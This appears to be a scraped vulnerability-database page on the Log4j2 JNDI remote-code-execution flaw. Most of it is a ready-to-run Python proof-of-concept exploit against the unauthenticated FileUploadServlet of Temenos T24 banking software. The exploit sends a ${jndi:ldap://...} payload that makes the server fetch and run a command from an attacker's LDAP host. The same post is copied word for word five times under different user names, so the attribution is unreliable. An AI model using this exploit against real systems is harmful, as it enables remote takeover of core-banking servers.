Apache
Log4j2 2.0-beta9 through 2.15.0 (excluding security releases 2.12.2,
2.12.3, and 2.3.1) JNDI features used in configuration, log messages,
and parameters do not protect against attacker controlled LDAP and other
JNDI related endpoints. An attacker who can control log messages or log
message parameters can execute arbitrary code loaded from LDAP servers
when message lookup substitution is enabled. From log4j 2.15.0, this
behavior has been disabled by default. From version 2.16.0 (along with
2.12.2, 2.12.3, and 2.3.1), this functionality has been completely
removed. Note that this vulnerability is specific to log4j-core and does
not affect log4net, log4cxx, or other Apache Logging Services projects.
Recent assessments:
blobla01 at December 21, 2021 1:23am UTC reported:
The vulnerabilities exists in Temenos T24, widely used in core-banking,
There’re many entrypoints to trigger this vulnerability, as an example, i
used the FileUploadServlet, because it’s accessible without any
authentication:
package com.temenos.t24browser.servlets;
public class FileUploadServlet extends HttpServlet {
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
FileUploadServlet.InnerServletClass innerObj = new FileUploadServlet.InnerServletClass(request);
//truncated
if (paramName.equalsIgnoreCase("uploadType")) {
innerObj.setUploadType(paramValue);
innerObj.setUploadTypeInfoFromT24(); <=
//truncated
The uploadType is passed from user input, then passed to the innerObj
Content of innerObj.setUploadTypeInfoFromT24():
private void setUploadTypeInfoFromT24() {
try {
String responseXml = FileUploadServlet.this.sendUtilityRequest("OS.GET.UPLOAD.TYPE.INFO", this.uploadType, this.request);
String uploadTypeInfo = Utils.getNodeFromString(responseXml, "uploadTypeInfo");
if (FileUploadServlet.LOGGER.isDebugEnabled()) {
FileUploadServlet.LOGGER.debug("File upload: uploadTypeInfo=" + uploadTypeInfo);
}
if (!uploadTypeInfo.contains("<maxFileSize>")) {
throw new IllegalArgumentException("EB-FILE.UPLOAD.TYPE.NOT.FOUND|" + this.uploadType + "|"); <=
}
}
As you can see, if the uploadType is invalidated, an exception will be thrown and passed to the LOGGER.error(),
PoC script:
import requests
import base64
import sys
target = sys.argv[1]
cmd = base64.b64encode(sys.argv[2])
print("Attacking " + target)
print("Cmd: "+ sys.argv[2])
ldap_url = "ldap://<server>:2389/Deserialization/ROME/command/base64/"+cmd
burp0_url = target + "/BrowserWeb/servlet/BrowserServlet"
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": target + "/BrowserWeb/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
ct = requests.get(burp0_url, headers=burp0_headers, verify=False)
token = ct.cookies.get('JSESSIONID')
burp0_url = target + "/BrowserWeb/servlet/FileUploadServlet"
burp0_cookies = {"JSESSIONID": token}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarygrfK28lThpyA12GG", "User-Agent": "Mozilla/5.0", "Connection": "close"}
burp0_data = "------WebKitFormBoundarygrfK28lThpyA12GG\r\nContent-Disposition: form-data; name=\"uploadType\"\r\n\r\n${jndi:"+ldap_url+"}\r\n\r\n------WebKitFormBoundarygrfK28lThpyA12GG--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data, verify=False)
AmirFedida at December 12, 2021 8:47am UTC reported:
The vulnerabilities exists in Temenos T24, widely used in core-banking,
There’re many entrypoints to trigger this vulnerability, as an example, i
used the FileUploadServlet, because it’s accessible without any
authentication:
package com.temenos.t24browser.servlets;
public class FileUploadServlet extends HttpServlet {
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
FileUploadServlet.InnerServletClass innerObj = new FileUploadServlet.InnerServletClass(request);
//truncated
if (paramName.equalsIgnoreCase("uploadType")) {
innerObj.setUploadType(paramValue);
innerObj.setUploadTypeInfoFromT24(); <=
//truncated
The uploadType is passed from user input, then passed to the innerObj
Content of innerObj.setUploadTypeInfoFromT24():
private void setUploadTypeInfoFromT24() {
try {
String responseXml = FileUploadServlet.this.sendUtilityRequest("OS.GET.UPLOAD.TYPE.INFO", this.uploadType, this.request);
String uploadTypeInfo = Utils.getNodeFromString(responseXml, "uploadTypeInfo");
if (FileUploadServlet.LOGGER.isDebugEnabled()) {
FileUploadServlet.LOGGER.debug("File upload: uploadTypeInfo=" + uploadTypeInfo);
}
if (!uploadTypeInfo.contains("<maxFileSize>")) {
throw new IllegalArgumentException("EB-FILE.UPLOAD.TYPE.NOT.FOUND|" + this.uploadType + "|"); <=
}
}
As you can see, if the uploadType is invalidated, an exception will be thrown and passed to the LOGGER.error(),
PoC script:
import requests
import base64
import sys
target = sys.argv[1]
cmd = base64.b64encode(sys.argv[2])
print("Attacking " + target)
print("Cmd: "+ sys.argv[2])
ldap_url = "ldap://<server>:2389/Deserialization/ROME/command/base64/"+cmd
burp0_url = target + "/BrowserWeb/servlet/BrowserServlet"
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": target + "/BrowserWeb/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
ct = requests.get(burp0_url, headers=burp0_headers, verify=False)
token = ct.cookies.get('JSESSIONID')
burp0_url = target + "/BrowserWeb/servlet/FileUploadServlet"
burp0_cookies = {"JSESSIONID": token}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarygrfK28lThpyA12GG", "User-Agent": "Mozilla/5.0", "Connection": "close"}
burp0_data = "------WebKitFormBoundarygrfK28lThpyA12GG\r\nContent-Disposition: form-data; name=\"uploadType\"\r\n\r\n${jndi:"+ldap_url+"}\r\n\r\n------WebKitFormBoundarygrfK28lThpyA12GG--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data, verify=False)
nu11secur1ty at December 19, 2021 9:49am UTC reported:
The vulnerabilities exists in Temenos T24, widely used in core-banking,
There’re many entrypoints to trigger this vulnerability, as an example, i
used the FileUploadServlet, because it’s accessible without any
authentication:
package com.temenos.t24browser.servlets;
public class FileUploadServlet extends HttpServlet {
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
FileUploadServlet.InnerServletClass innerObj = new FileUploadServlet.InnerServletClass(request);
//truncated
if (paramName.equalsIgnoreCase("uploadType")) {
innerObj.setUploadType(paramValue);
innerObj.setUploadTypeInfoFromT24(); <=
//truncated
The uploadType is passed from user input, then passed to the innerObj
Content of innerObj.setUploadTypeInfoFromT24():
private void setUploadTypeInfoFromT24() {
try {
String responseXml = FileUploadServlet.this.sendUtilityRequest("OS.GET.UPLOAD.TYPE.INFO", this.uploadType, this.request);
String uploadTypeInfo = Utils.getNodeFromString(responseXml, "uploadTypeInfo");
if (FileUploadServlet.LOGGER.isDebugEnabled()) {
FileUploadServlet.LOGGER.debug("File upload: uploadTypeInfo=" + uploadTypeInfo);
}
if (!uploadTypeInfo.contains("<maxFileSize>")) {
throw new IllegalArgumentException("EB-FILE.UPLOAD.TYPE.NOT.FOUND|" + this.uploadType + "|"); <=
}
}
As you can see, if the uploadType is invalidated, an exception will be thrown and passed to the LOGGER.error(),
PoC script:
import requests
import base64
import sys
target = sys.argv[1]
cmd = base64.b64encode(sys.argv[2])
print("Attacking " + target)
print("Cmd: "+ sys.argv[2])
ldap_url = "ldap://<server>:2389/Deserialization/ROME/command/base64/"+cmd
burp0_url = target + "/BrowserWeb/servlet/BrowserServlet"
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": target + "/BrowserWeb/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
ct = requests.get(burp0_url, headers=burp0_headers, verify=False)
token = ct.cookies.get('JSESSIONID')
burp0_url = target + "/BrowserWeb/servlet/FileUploadServlet"
burp0_cookies = {"JSESSIONID": token}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarygrfK28lThpyA12GG", "User-Agent": "Mozilla/5.0", "Connection": "close"}
burp0_data = "------WebKitFormBoundarygrfK28lThpyA12GG\r\nContent-Disposition: form-data; name=\"uploadType\"\r\n\r\n${jndi:"+ldap_url+"}\r\n\r\n------WebKitFormBoundarygrfK28lThpyA12GG--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data, verify=False)
ccondon-r7 at December 10, 2021 6:39pm UTC reported:
The vulnerabilities exists in Temenos T24, widely used in core-banking,
There’re many entrypoints to trigger this vulnerability, as an example, i
used the FileUploadServlet, because it’s accessible without any
authentication:
package com.temenos.t24browser.servlets;
public class FileUploadServlet extends HttpServlet {
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
FileUploadServlet.InnerServletClass innerObj = new FileUploadServlet.InnerServletClass(request);
//truncated
if (paramName.equalsIgnoreCase("uploadType")) {
innerObj.setUploadType(paramValue);
innerObj.setUploadTypeInfoFromT24(); <=
//truncated
The uploadType is passed from user input, then passed to the innerObj
Content of innerObj.setUploadTypeInfoFromT24():
private void setUploadTypeInfoFromT24() {
try {
String responseXml = FileUploadServlet.this.sendUtilityRequest("OS.GET.UPLOAD.TYPE.INFO", this.uploadType, this.request);
String uploadTypeInfo = Utils.getNodeFromString(responseXml, "uploadTypeInfo");
if (FileUploadServlet.LOGGER.isDebugEnabled()) {
FileUploadServlet.LOGGER.debug("File upload: uploadTypeInfo=" + uploadTypeInfo);
}
if (!uploadTypeInfo.contains("<maxFileSize>")) {
throw new IllegalArgumentException("EB-FILE.UPLOAD.TYPE.NOT.FOUND|" + this.uploadType + "|"); <=
}
}
As you can see, if the uploadType is invalidated, an exception will be thrown and passed to the LOGGER.error(),
PoC script:
import requests
import base64
import sys
target = sys.argv[1]
cmd = base64.b64encode(sys.argv[2])
print("Attacking " + target)
print("Cmd: "+ sys.argv[2])
ldap_url = "ldap://<server>:2389/Deserialization/ROME/command/base64/"+cmd
burp0_url = target + "/BrowserWeb/servlet/BrowserServlet"
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": target + "/BrowserWeb/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
ct = requests.get(burp0_url, headers=burp0_headers, verify=False)
token = ct.cookies.get('JSESSIONID')
burp0_url = target + "/BrowserWeb/servlet/FileUploadServlet"
burp0_cookies = {"JSESSIONID": token}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarygrfK28lThpyA12GG", "User-Agent": "Mozilla/5.0", "Connection": "close"}
burp0_data = "------WebKitFormBoundarygrfK28lThpyA12GG\r\nContent-Disposition: form-data; name=\"uploadType\"\r\n\r\n${jndi:"+ldap_url+"}\r\n\r\n------WebKitFormBoundarygrfK28lThpyA12GG--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data, verify=False)
RhinosF1 at December 10, 2021 10:48pm UTC reported:
The vulnerabilities exists in Temenos T24, widely used in core-banking,
There’re many entrypoints to trigger this vulnerability, as an example, i
used the FileUploadServlet, because it’s accessible without any
authentication:
package com.temenos.t24browser.servlets;
public class FileUploadServlet extends HttpServlet {
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
FileUploadServlet.InnerServletClass innerObj = new FileUploadServlet.InnerServletClass(request);
//truncated
if (paramName.equalsIgnoreCase("uploadType")) {
innerObj.setUploadType(paramValue);
innerObj.setUploadTypeInfoFromT24(); <=
//truncated
The uploadType is passed from user input, then passed to the innerObj
Content of innerObj.setUploadTypeInfoFromT24():
private void setUploadTypeInfoFromT24() {
try {
String responseXml = FileUploadServlet.this.sendUtilityRequest("OS.GET.UPLOAD.TYPE.INFO", this.uploadType, this.request);
String uploadTypeInfo = Utils.getNodeFromString(responseXml, "uploadTypeInfo");
if (FileUploadServlet.LOGGER.isDebugEnabled()) {
FileUploadServlet.LOGGER.debug("File upload: uploadTypeInfo=" + uploadTypeInfo);
}
if (!uploadTypeInfo.contains("<maxFileSize>")) {
throw new IllegalArgumentException("EB-FILE.UPLOAD.TYPE.NOT.FOUND|" + this.uploadType + "|"); <=
}
}
As you can see, if the uploadType is invalidated, an exception will be thrown and passed to the LOGGER.error(),
PoC script:
import requests
import base64
import sys
target = sys.argv[1]
cmd = base64.b64encode(sys.argv[2])
print("Attacking " + target)
print("Cmd: "+ sys.argv[2])
ldap_url = "ldap://<server>:2389/Deserialization/ROME/command/base64/"+cmd
burp0_url = target + "/BrowserWeb/servlet/BrowserServlet"
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": target + "/BrowserWeb/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
ct = requests.get(burp0_url, headers=burp0_headers, verify=False)
token = ct.cookies.get('JSESSIONID')
burp0_url = target + "/BrowserWeb/servlet/FileUploadServlet"
burp0_cookies = {"JSESSIONID": token}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundarygrfK28lThpyA12GG", "User-Agent": "Mozilla/5.0", "Connection": "close"}
burp0_data = "------WebKitFormBoundarygrfK28lThpyA12GG\r\nContent-Disposition: form-data; name=\"uploadType\"\r\n\r\n${jndi:"+ldap_url+"}\r\n\r\n------WebKitFormBoundarygrfK28lThpyA12GG--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data, verify=False)
Assessed Attacker Value: 5
Assessed Attacker Value: 5Assessed Attacker Value: 5








